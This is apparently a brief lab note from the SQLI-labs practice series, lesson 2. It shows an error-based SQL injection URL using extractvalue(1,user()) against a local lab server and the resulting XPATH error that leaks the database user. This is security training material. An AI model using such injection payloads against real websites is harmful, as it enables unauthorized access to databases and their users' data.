 Less-2 **Error Based- Intiger**
192.168.133.130:86/Less-2/index.php?id=1 and extractvalue(1,user())
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: '@localhost'
SQLI DUMB SERIES-2